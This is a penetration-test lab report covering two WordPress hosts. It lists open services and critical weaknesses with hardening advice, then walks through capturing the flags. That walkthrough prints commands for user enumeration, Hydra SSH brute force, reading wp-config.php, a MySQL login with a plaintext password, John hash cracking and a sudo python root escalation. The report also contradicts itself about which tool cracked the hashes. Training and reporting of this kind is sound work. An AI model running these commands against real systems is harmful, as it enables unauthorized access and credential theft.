Red Team: Summary of Operations

Table of Contents
- Exposed Services
- Critical Vulnerabilities
- Exploitation

Exposed Services

Nmap scan results for each machine reveal the below services and OS details:

$ nmap -A -p- 192.168.1.110




Target 2
$ nmap -A -p- 192.168.1.115



This scan identifies the services below as potential points of entry:

Target 1
- Port 22 SSH
- Port 80 http Apache
- Port 111 rpcbind
- Ports 139 & 445 netbios-ssn Samba
- Port 53927 rpcbind

Target 2
- Port 22 SSH
- Port 80 http Apache
- Port 111 rpcbind
- Ports 139 & 445 netbios-ssn Samba
- Port 51544 rpcbind

Critical Vulnerabilities

The following vulnerabilities were identified on each target:

Target 1
- Critical – Security Misconfiguration – WordPress using default config
  - wpscan was able to enumerate Usernames
  - This is a risk to the business as knowing the login username is 50% of the way to gaining access.
  - You can reduce the attack surface and make user enumeration harder by following the below steps:
      - Disable the WordPress REST API if you are not using it,
      - Disable WordPress XML-RPC if you are not using it,
      - Configure your web server to block requests to /?author=<number>,
      - Don’t expose /wp-admin.php and /wp-login.php directly to the public Internet.
        - Source - https://www.wpwhitesecurity.com/enumerate-wordpress-users-wpscan-security-scanner/
        - Source - https://www.wpbeginner.com/wp-tutorials/disable-directory-browsing-wordpress/
- Critical – Weak Login Credentials / Lack of strong password Policy
  - Hydra was able to brute force the password for user michael
  - John was used to crack the password hash for user steven
  - This is a risk to the business as ssh access to the server was gained from exploiting the weak passwords.
  - A few things can be implemented to reduce the risk or weak passwords and strengthen login security.
      - A strong password policy needs to be implemented to prevent user from being able to use weak passwords, this can force all users to reset their passwords with minimum requirements on their next login. A minimum length, complexity, not on common password lists, should all be set to prevent users having weak passwords.
      - Two-Factor or Multi Factor Authentication should be set up for users to create a more secure login process.
      - Fail2ban or similar should be installed to lock accounts that have too many failed login attempts within a short period or time.
        - Source https://www.debian.org/doc/manuals/securing-debian-manual/ch04s11.en.html
        - Source https://wordpress.org/support/article/hardening-wordpress/#passwords
- Critical - Broken Access Control – User steven has sudo privileges for python
  - The user steven has sudo privileges for python
  - This vulnerability can be exploited to escalate privileges from a user shell to root shell giving full access to the server
  - This is a risk to business as an attacker with low privileges cannot do a lot on a system but with root access anything is possible giving the attacker full access.
  - To minimise the risk to the business the principal of “Least Privilege” should be used and watch for privilege creep of users access.
    - The Principle of Least Privilege states that a subject should be given only those privileges needed for it to complete its task.
  - The access of all users should be monitored and accessed at all times to make sure users only have the access needed.
- Critical – Security Misconfiguration – mysql database using default settings
  - This vulnerability was discovered by checking the default WordPress file that holds the database login details - wp-config.php
  - Exploiting this vulnerability provided the login credentials for the WordPress database, using those details to login the database then contained Usernames and Password hashes for Michael and steven users. The password hashes were then cracked using Hydra
  - Recommendations
      - You can move the wp-config.php file to the directory above your WordPress install. This means for a site installed in the root of your webspace, you can store wp-config.php outside the web-root folder.
      - Note: make sure that only you (and the web server) can read this file (it generally means a 400 or 440 permission).
      - If you use a server with .htaccess, you can put this in that file (at the very top) to deny access to anyone surfing for it:
      - Add to .htaccess: <files wp-config.php>
order allow,deny
deny from all
</files>
      - wp-admin.php & wp-includes.php should also be secured.
Source- https://wordpress.org/support/article/hardening-wordpress/#securing-wp-config-php

- There are many more vulnerabilities on this server but these 4 above are the ones that allowed me to gain full root access and therefore should be addressed first. Once the recommended security changes are made I suggest testing the server again and addressing any further vulnerabilities discovered.















Target 2
- Critical – Injection, web application does not have input sanitization and server does not have input validation
  - On the contact.php page of the website the comments section of the form allows uploads to the server
  - This vulnerability allowed the attacker to upload script to the server that was then used for code execution allowing the creation of a reverse shell to access the server.
  - Risk to business means that any attacker could easily gain access to the server using this form on contact.php page
  - Recommendations to fix the vulnerability.
      - Input sanitation needs to be implemented on the website
      - Input validation needs to be implemented on the server
      - Or even better just remove the comments section from contact.php page or reduce upload size allowed.
      - Place uploads folder in a secure partitioned part of the server so uploaded content can’t be used in attacks.
        - Source https://cheatsheetseries.owasp.org/cheatsheets/Injection_Prevention_Cheat_Sheet.html
        - Source https://cwe.mitre.org/data/definitions/77.html
- Critical – Security Misconfiguration - Apache / OpenSSH not using latest versions
  - The webserver needs to have the latest software updates installed plus all open ports should be hardened and unused ports closed.
  - If a vulnerability is discovered in software or OS and a new version has been release to address the issue, the information required to exploit the vulnerability is most likely in the public domain.
  - Recommendations
      - All open ports on the server should be hardened or closed if not used.
      - Make sure the Linux Kernel, software, OS are update to date and patched.
      - You can use unattended-upgrades and apt-listchanges to keep the OS up to date automatically.
        - Source https://wiki.debian.org/UnattendedUpgrades
      - The services running should be frequently checked to make sure they are using the latest versions and updated if they are not.
      - Use free online guidelines to help you harder your system and services
        - NIST - https://www.nist.gov/cyberframework
        - CIS Benchmark https://www.cisecurity.org/cis-benchmarks/
- Critical – Security Misconfiguration – mysql database using default settings
  - This vulnerability was discovered by checking the default WordPress file that holds the database login details - wp-config.php
  - Exploiting this vulnerability provided the login credentials for the WordPress database, using those details to login the database then contained Usernames and Password hashes for Michael and steven users. The password hashes were then cracked using Hydra
  - Recommendations
      - You can move the wp-config.php file to the directory above your WordPress install. This means for a site installed in the root of your webspace, you can store wp-config.php outside the web-root folder.
      - Note: make sure that only you (and the web server) can read this file (it generally means a 400 or 440 permission).
      - If you use a server with .htaccess, you can put this in that file (at the very top) to deny access to anyone surfing for it:
      - Add to .htaccess: <files wp-config.php>
order allow,deny
deny from all
</files>
      - wp-admin.php & wp-includes.php should also be secured.
Source- https://wordpress.org/support/article/hardening-wordpress/#securing-wp-config-php

- High - Disable Directory Browsing in WordPress
  - Directory browsing allowed the attacker to find sensitive data to assist in the attack using directory browsing.
  - This vulnerability is exploited by the attacker by being able to see the webserver files directly in the browser allowing the attacker to find the upload location from the contact.php page which was used to gain the reverse shell to the webserver. This is information that should not be left open to the public internet as it can be used to build an attack profile and find vulnerabilities within your system.
  - This is a high risk to business as it increases the attack surface and gives out information to attackers that shouldn’t be readily available.
  - Recommendations;
      - Disable directory browsing as per wordpress guidelines
        - https://www.wpbeginner.com/wp-tutorials/disable-directory-browsing-wordpress/
      - General hardening of the entire wordpress application
        - https://wordpress.org/support/article/hardening-wordpress/

- There are many more vulnerabilities on this server but these 4 above are the ones that allowed me to gain full root access and therefore should be addressed first. Once the recommended security changes are made I suggest testing the server again and addressing any further vulnerabilities discovered.

Command: nmap -A –script vulns 192.168.1.110




















Exploitation

The Red Team was able to penetrate both Target 1 and Target 2 and retrieve the following confidential data:

Target 1

- No Exploit Used for flag1
  - To find this flag was just enumerating the wordpress website in full
  - Flag1 was found in the source code of http://192.168.1.110/service.html


- Exploit Used to find flag2
  - wpscan was used to find the wordpress users michael and steven
  - Command run: wpscan –e --url http://192.168.1.110/wordpress
  - hydra was used to brute force the SSH password of michael user
  - Command run: hydra –L users.txt –P /usr/share/wordlists/rockyou.txt ssh://192.168.1.110


- Exploit Used to find flag3
  - Flag3 was found in the wordpress database
  - Command run to find login creds for database: cat /var/www/html/wordpress/wp-config.php
  - Command to find steven’s password hash: Command to find flag3 in database: msql –u root –p R@v3nSecurity / show databases; use wordpress; show tables; select * from wp_users
  - Command used to crack hash for steven: john --wordlist=rockyou.txt wp_hashes.txt
  - Command to find flag3 in database: msql –u root –p R@v3nSecurity / show databases; use wordpress; show tables; select * from wp_posts

- Exploit Used to find flag4
  - To find flag4 I escalated to a root user from steven
  - Command run: sudo -l
  - Noticed steven had sudo privileges for python
  - Command run: sudo python –c ‘import pty;pty.spawn(“/bin/bash”)’


Target 2

- Exploit Used to find flag1
  - Enumerated the website and found flag1 here – http://192.168.1.115/vendor/PATH
